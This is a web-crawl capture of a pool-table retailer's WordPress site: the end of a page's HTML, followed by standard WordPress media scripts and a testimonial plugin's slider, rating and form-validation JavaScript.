	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18
body_size: 2988
content:
/*! This file is auto-generated */
!function(i){var a={};function n(e){if(a[e])return a[e].exports;var t=a[e]={i:e,l:!1,exports:{}};return i[e].call(t.exports,t,t.exports,n),t.l=!0,t.exports}n.m=i,n.c=a,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,i){e.exports=i(1)},function(e,t,i){var a=wp.media,n=window._wpmejsSettings||{},o=window._wpMediaViewsL10n||{};wp.media.mixin={mejsSettings:n,removeAllPlayers:function(){if(window.mejs&&window.mejs.players)for(var e in window.mejs.players)window.mejs.players[e].pause(),this.removePlayer(window.mejs.players[e])},removePlayer:function(e){var t,i;if(e.options){for(t in e.options.features)if(e["clean"+(i=e.options.features[t])])try{e["clean"+i](e)}catch(e){}e.isDynamic||e.node.remove(),"html5"!==e.media.rendererName&&e.media.remove(),delete window.mejs.players[e.id],e.container.remove(),e.globalUnbind("resize",e.globalResizeCallback),e.globalUnbind("keydown",e.globalKeydownCallback),e.globalUnbind("click",e.globalClickCallback),delete e.media.player}},unsetPlayers:function(){this.players&&this.players.length&&(_.each(this.players,function(e){e.pause(),wp.media.mixin.removePlayer(e)}),this.players=[])}},wp.media.playlist=new wp.media.collection({tag:"playlist",editTitle:o.editPlaylistTitle,defaults:{id:wp.media.view.settings.post.id,style:"light",tracklist:!0,tracknumbers:!0,images:!0,artists:!0,type:"audio"}}),wp.media.audio={coerce:wp.media.coerce,defaults:{id:wp.media.view.settings.post.id,src:"",loop:!1,autoplay:!1,preload:"none",width:400},edit:function(e){e=wp.shortcode.next("audio",e).shortcode;return wp.media({frame:"audio",state:"audio-details",metadata:_.defaults(e.attrs.named,this.defaults)})},shortcode:function(i){var e;return _.each(this.defaults,function(e,t){i[t]=this.coerce(i,t),e===i[t]&&delete i[t]},this),e=i.content,delete i.content,new wp.shortcode({tag:"audio",attrs:i,content:e})}},wp.media.video={coerce:wp.media.coerce,defaults:{id:wp.media.view.settings.post.id,src:"",poster:"",loop:!1,autoplay:!1,preload:"metadata",content:"",width:640,height:360},edit:function(e){var t=wp.shortcode.next("video",e).shortcode,e=t.attrs.named;return e.content=t.content,wp.media({frame:"video",state:"video-details",metadata:_.defaults(e,this.defaults)})},shortcode:function(i){var e;return _.each(this.defaults,function(e,t){i[t]=this.coerce(i,t),e===i[t]&&delete i[t]},this),e=i.content,delete i.content,new wp.shortcode({tag:"video",attrs:i,content:e})}},a.model.PostMedia=i(2),a.controller.AudioDetails=i(3),a.controller.VideoDetails=i(4),a.view.MediaFrame.MediaDetails=i(5),a.view.MediaFrame.AudioDetails=i(6),a.view.MediaFrame.VideoDetails=i(7),a.view.MediaDetails=i(8),a.view.AudioDetails=i(9),a.view.VideoDetails=i(10)},function(e,t){var i=Backbone.Model.extend({initialize:function(){this.attachment=!1},setSource:function(e){this.attachment=e,this.extension=e.get("filename").split(".").pop(),this.get("src")&&this.extension===this.get("src").split(".").pop()&&this.unset("src"),_.contains(wp.media.view.settings.embedExts,this.extension)?this.set(this.extension,this.attachment.get("url")):this.unset(this.extension)},changeAttachment:function(e){this.setSource(e),this.unset("src"),_.each(_.without(wp.media.view.settings.embedExts,this.extension),function(e){this.unset(e)},this)}});e.exports=i},function(e,t){var i=wp.media.controller.State,a=wp.media.view.l10n,a=i.extend({defaults:{id:"audio-details",toolbar:"audio-details",title:a.audioDetailsTitle,content:"audio-details",menu:"audio-details",router:!1,priority:60},initialize:function(e){this.media=e.media,i.prototype.initialize.apply(this,arguments)}});e.exports=a},function(e,t){var i=wp.media.controller.State,a=wp.media.view.l10n,a=i.extend({defaults:{id:"video-details",toolbar:"video-details",title:a.videoDetailsTitle,content:"video-details",menu:"video-details",router:!1,priority:60},initialize:function(e){this.media=e.media,i.prototype.initialize.apply(this,arguments)}});e.exports=a},function(e,t){var i=wp.media.view.MediaFrame.Select,a=wp.media.view.l10n,n=i.extend({defaults:{id:"media",url:"",menu:"media-details",content:"media-details",toolbar:"media-details",type:"link",priority:120},initialize:function(e){this.DetailsView=e.DetailsView,this.cancelText=e.cancelText,this.addText=e.addText,this.media=new wp.media.model.PostMedia(e.metadata),this.options.selection=new wp.media.model.Selection(this.media.attachment,{multiple:!1}),i.prototype.initialize.apply(this,arguments)},bindHandlers:function(){var e=this.defaults.menu;i.prototype.bindHandlers.apply(this,arguments),this.on("menu:create:"+e,this.createMenu,this),this.on("content:render:"+e,this.renderDetailsContent,this),this.on("menu:render:"+e,this.renderMenu,this),this.on("toolbar:render:"+e,this.renderDetailsToolbar,this)},renderDetailsContent:function(){var e=new this.DetailsView({controller:this,model:this.state().media,attachment:this.state().media.attachment}).render();this.content.set(e)},renderMenu:function(e){var t=this.lastState(),i=t&&t.id,a=this;e.set({cancel:{text:this.cancelText,priority:20,click:function(){i?a.setState(i):a.close()}},separateCancel:new wp.media.View({className:"separator",priority:40})})},setPrimaryButton:function(e,t){this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{button:{style:"primary",text:e,priority:80,click:function(){var e=this.controller;t.call(this,e,e.state()),e.setState(e.options.state),e.reset()}}}}))},renderDetailsToolbar:function(){this.setPrimaryButton(a.update,function(e,t){e.close(),t.trigger("update",e.media.toJSON())})},renderReplaceToolbar:function(){this.setPrimaryButton(a.replace,function(e,t){var i=t.get("selection").single();e.media.changeAttachment(i),t.trigger("replace",e.media.toJSON())})},renderAddSourceToolbar:function(){this.setPrimaryButton(this.addText,function(e,t){var i=t.get("selection").single();e.media.setSource(i),t.trigger("add-source",e.media.toJSON())})}});e.exports=n},function(e,t){var i=wp.media.view.MediaFrame.MediaDetails,a=wp.media.controller.MediaLibrary,n=wp.media.view.l10n,o=i.extend({defaults:{id:"audio",url:"",menu:"audio-details",content:"audio-details",toolbar:"audio-details",type:"link",title:n.audioDetailsTitle,priority:120},initialize:function(e){e.DetailsView=wp.media.view.AudioDetails,e.cancelText=n.audioDetailsCancel,e.addText=n.audioAddSourceTitle,i.prototype.initialize.call(this,e)},bindHandlers:function(){i.prototype.bindHandlers.apply(this,arguments),this.on("toolbar:render:replace-audio",this.renderReplaceToolbar,this),this.on("toolbar:render:add-audio-source",this.renderAddSourceToolbar,this)},createStates:function(){this.states.add([new wp.media.controller.AudioDetails({media:this.media}),new a({type:"audio",id:"replace-audio",title:n.audioReplaceTitle,toolbar:"replace-audio",media:this.media,menu:"audio-details"}),new a({type:"audio",id:"add-audio-source",title:n.audioAddSourceTitle,toolbar:"add-audio-source",media:this.media,menu:!1})])}});e.exports=o},function(e,t){var i=wp.media.view.MediaFrame.MediaDetails,a=wp.media.controller.MediaLibrary,n=wp.media.view.l10n,o=i.extend({defaults:{id:"video",url:"",menu:"video-details",content:"video-details",toolbar:"video-details",type:"link",title:n.videoDetailsTitle,priority:120},initialize:function(e){e.DetailsView=wp.media.view.VideoDetails,e.cancelText=n.videoDetailsCancel,e.addText=n.videoAddSourceTitle,i.prototype.initialize.call(this,e)},bindHandlers:function(){i.prototype.bindHandlers.apply(this,arguments),this.on("toolbar:render:replace-video",this.renderReplaceToolbar,this),this.on("toolbar:render:add-video-source",this.renderAddSourceToolbar,this),this.on("toolbar:render:select-poster-image",this.renderSelectPosterImageToolbar,this),this.on("toolbar:render:add-track",this.renderAddTrackToolbar,this)},createStates:function(){this.states.add([new wp.media.controller.VideoDetails({media:this.media}),new a({type:"video",id:"replace-video",title:n.videoReplaceTitle,toolbar:"replace-video",media:this.media,menu:"video-details"}),new a({type:"video",id:"add-video-source",title:n.videoAddSourceTitle,toolbar:"add-video-source",media:this.media,menu:!1}),new a({type:"image",id:"select-poster-image",title:n.videoSelectPosterImageTitle,toolbar:"select-poster-image",media:this.media,menu:"video-details"}),new a({type:"text",id:"add-track",title:n.videoAddTrackTitle,toolbar:"add-track",media:this.media,menu:"video-details"})])},renderSelectPosterImageToolbar:function(){this.setPrimaryButton(n.videoSelectPosterImageTitle,function(t,e){var i=[],a=e.get("selection").single();t.media.set("poster",a.get("url")),e.trigger("set-poster-image",t.media.toJSON()),_.each(wp.media.view.settings.embedExts,function(e){t.media.get(e)&&i.push(t.media.get(e))}),wp.ajax.send("set-attachment-thumbnail",{data:{_ajax_nonce:wp.media.view.settings.nonce.setAttachmentThumbnail,urls:i,thumbnail_id:a.get("id")}})})},renderAddTrackToolbar:function(){this.setPrimaryButton(n.videoAddTrackTitle,function(e,t){var i=t.get("selection").single(),a=e.media.get("content");-1===a.indexOf(i.get("url"))&&(a+=['<track srclang="en" label="English" kind="subtitles" src="',i.get("url"),'" />'].join(""),e.media.set("content",a)),t.trigger("add-track",e.media.toJSON())})}});e.exports=o},function(e,t){var i=wp.media.view.Settings.AttachmentDisplay,a=jQuery,n=i.extend({initialize:function(){_.bindAll(this,"success"),this.players=[],this.listenTo(this.controller.states,"close",wp.media.mixin.unsetPlayers),this.on("ready",this.setPlayer),this.on("media:setting:remove",wp.media.mixin.unsetPlayers,this),this.on("media:setting:remove",this.render),this.on("media:setting:remove",this.setPlayer),i.prototype.initialize.apply(this,arguments)},events:function(){return _.extend({"click .remove-setting":"removeSetting","change .content-track":"setTracks","click .remove-track":"setTracks","click .add-media-source":"addSource"},i.prototype.events)},prepare:function(){return _.defaults({model:this.model.toJSON()},this.options)},removeSetting:function(e){var t=a(e.currentTarget).parent(),e=t.find("input").data("setting");e&&(this.model.unset(e),this.trigger("media:setting:remove",this)),t.remove()},setTracks:function(){var t="";_.each(this.$(".content-track"),function(e){t+=a(e).val()}),this.model.set("content",t),this.trigger("media:setting:remove",this)},addSource:function(e){this.controller.lastMime=a(e.currentTarget).data("mime"),this.controller.setState("add-"+this.controller.defaults.id+"-source")},loadPlayer:function(){this.players.push(new MediaElementPlayer(this.media,this.settings)),this.scriptXhr=!1},setPlayer:function(){var e;this.players.length||!this.media||this.scriptXhr||((e=this.model.get("src"))&&-1<e.indexOf("vimeo")&&!("Vimeo"in window)?this.scriptXhr=a.getScript("https://player.vimeo.com/api/player.js",_.bind(this.loadPlayer,this)):this.loadPlayer())},setMedia:function(){return this},success:function(e){var t=e.attributes.autoplay&&"false"!==e.attributes.autoplay;"flash"===e.pluginType&&t&&e.addEventListener("canplay",function(){e.play()},!1),this.mejs=e},render:function(){return i.prototype.render.apply(this,arguments),setTimeout(_.bind(function(){this.scrollToTop()},this),10),this.settings=_.defaults({success:this.success},wp.media.mixin.mejsSettings),this.setMedia()},scrollToTop:function(){this.$(".embed-media-settings").scrollTop(0)}},{instances:0,prepareSrc:function(e){var t=n.instances++;return _.each(a(e).find("source"),function(e){e.src=[e.src,-1<e.src.indexOf("?")?"&":"?","_=",t].join("")}),e}});e.exports=n},function(e,t){var i=wp.media.view.MediaDetails,a=i.extend({className:"audio-details",template:wp.template("audio-details"),setMedia:function(){var e=this.$(".wp-audio-shortcode");return e.find("source").length?(e.is(":hidden")&&e.show(),this.media=i.prepareSrc(e.get(0))):(e.hide(),this.media=!1),this}});e.exports=a},function(e,t){var i=wp.media.view.MediaDetails,a=i.extend({className:"video-details",template:wp.template("video-details"),setMedia:function(){var e=this.$(".wp-video-shortcode");return e.find("source").length?(e.is(":hidden")&&e.show(),e.hasClass("youtube-video")||e.hasClass("vimeo-video")?this.media=e.get(0):this.media=i.prepareSrc(e.get(0))):(e.hide(),this.media=!1),this}});e.exports=a}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18
body_size: 113
content:
/*! This file is auto-generated */
window.send_to_editor=function(t){var e,i="undefined"!=typeof tinymce,n="undefined"!=typeof QTags;if(wpActiveEditor)i&&(e=tinymce.get(wpActiveEditor));else if(i&&tinymce.activeEditor)e=tinymce.activeEditor,window.wpActiveEditor=e.id;else if(!n)return!1;if(e&&!e.isHidden()?e.execCommand("mceInsertContent",!1,t):n?QTags.insertContent(t):document.getElementById(wpActiveEditor).value+=t,window.tb_remove)try{window.tb_remove()}catch(t){}},function(d){window.tb_position=function(){var t=d("#TB_window"),e=d(window).width(),i=d(window).height(),n=833<e?833:e,o=0;return d("#wpadminbar").length&&(o=parseInt(d("#wpadminbar").css("height"),10)),t.length&&(t.width(n-50).height(i-45-o),d("#TB_iframeContent").width(n-50).height(i-75-o),t.css({"margin-left":"-"+parseInt((n-50)/2,10)+"px"}),void 0!==document.body.style.maxWidth&&t.css({top:20+o+"px","margin-top":"0"})),d("a.thickbox").each(function(){var t=d(this).attr("href");t&&(t=(t=t.replace(/&width=[0-9]+/g,"")).replace(/&height=[0-9]+/g,""),d(this).attr("href",t+"&width="+(n-80)+"&height="+(i-85-o)))})},d(window).resize(function(){tb_position()})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4
body_size: 1135
content:
(function ($) {
    $(function () {
     /** Generate slider if has below class .apct-slider-layout */
     $('.apct-slider-layout').each(function(){
          var slide_speed = $(this).attr('data-slide-speed');
          
          var slide_control = $(this).attr('data-slide-controls');
            slide_control = (slide_control=='true')?true:false;
          
          var slide_pager = $(this).attr('data-slide-pager');
            slide_pager = (slide_pager=='true')?true:false;
          
          var slide_auto = $(this).attr('data-slide-auto');
          slide_auto = (slide_auto=='true')?true:false;
           
          var slide_pause_duration = $(this).attr('data-pause-duration');
             
              $(this).bxSlider ({
                    pager: slide_pager,
                    controls: slide_control,
                    auto:slide_auto,
                    pause:slide_pause_duration,
                    speed: slide_speed,	
                    infiniteLoop: true,
                    adaptiveHeight: true,
                    nextSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-next'),
                    prevSelector: $(this).closest('.apct-testim-wrapper').find('.apct-slider-prev'),
                    prevText: '<i class="fa fa-chevron-left "></i>', //data_prev_slide_control
                    nextText: '<i class="fa fa-chevron-right "></i>' //data_next_slide_control
              	 })
    });
    
    /** Read More Excerpt Control **/
    $('.apct-testim-content').hide();
    $('a.apct-read-more').click(function () {
         $(this).parent('.apct-testim-excerpt').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-content').slideDown(400);
         $(this).parents().find('.bx-viewport').css('height','100%');
         return false;
     });
    /** Read less Excerpt Control **/
    $('a.apct-read-less').click(function () {
         $(this).parent('.apct-testim-content').slideUp(400);
         $(this).closest('.apct-testimonial-content').find('.apct-testim-excerpt').slideDown(400);;
         return false;
     });

     /** Implementing Pretty photo on Backend Testimonial Listing*/
     $("a[rel^='prettyPhoto']").prettyPhoto({
        social_tools:false,
        deeplinking:false,
        allow_resize:false,
        allow_expand:true
        });
              
     /** Target .container, .wrapper, .post, etc. for inline fitvid */
     $(".inline").fitVids();          
      
     /** JS to implement rate effect for submission form */
     var rating_value;     
     $('.rate-btn').hover(function(){
        $('.rate-btn').removeClass('rate-btn-hover');
            var therate = $(this).attr('id');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-hover');
            };
     });
                        
    /** Rating Feature in Frondend form */
    $('.rate-btn').click(function(){    
            var therate = $(this).attr('id');
            var dataRate = 'rate='+therate; 
            $('.rate-btn').removeClass('rate-btn-active');
            for (var i = therate; i >= 0; i--) {
                $('.rate-btn-'+i).addClass('rate-btn-active');
            rating_value = therate;
            $('#apct-rating-val').val(rating_value);
            };
     });
     
     /** JS to show input field content for social icon is submission form */
     $('#apct-social-link-submission').children('.apct-submission-social-link').click(function(){
        var val= $(this).attr('id');
        $('.toggled-field').hide();
        $(this).parent().find('#'+val+'-toggled-field').show();
     });
     
     /** Media check for Social Icon In Front end Form */
     $(".input-social-media-check").change(function() {
          var social_media_check  = $("input[name=input_social_media_check]").attr('checked')?'1':'0';
          if(social_media_check == '1'){
            $('.apct-social-media').show();                
          } else{
           $('.apct-social-media').hide();   
          }
        });
    
     /** Testimonial Review Submission Form Validation */
     $('.apct-review-submission-button').click(function(e){
        var error_flag = 0;       
        var error_info = $('.apct-form-required').attr('error-field-data');        
        $('.apct-submission-form-wrapper input[type="text"], .apct-submission-form-wrapper input[type="file"], .apct-submission-form-wrapper input[type="email"]').each(function () {               
            var field_val = $.trim($(this).val());
                if ($(this).hasClass('apct_required') && field_val == '')
                { 
                     error_flag = 1;
                     $(this).closest('.apct-form-field').find('.apct-form-required').html(error_info);
                }

            });
            
        if($('#apct_input_field_description').hasClass('apct_required') && $('#apct_input_field_description').val() == '')
        {
                 error_flag = 1;
                 $('#apct_input_field_description').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }               
        
        if($('#apct-rating-val').hasClass('apct_required') && $('#apct-rating-val').val() == '')
        {
                 error_flag = 1;
                 $('#apct-rating-val').closest('.apct-form-field').find('.apct-form-required').html(error_info); 
        }
        if(error_flag == 1){
        return false; 
        }else if(error_flag == 0){
                return true;
         }        
        e.preventDefault();     
    }); 
    
    /** Error Field Check and Remove on form Input */
    $('#apct_input_field_username').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_email').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_name').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_company_url').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#apct_input_field_designation').keyup(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('.apct-submission-form-wrapper input[type="file"]').change(function () {
        $(this).closest('.apct-form-field').find('.apct-form-required').html('');
    });
    $('#apct_input_field_description').change(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });
    $('#rate-ex2-cnt').click(function () {
            $(this).closest('.apct-form-field').find('.apct-form-required').html('');
        });                                                  
  
  });
}(jQuery));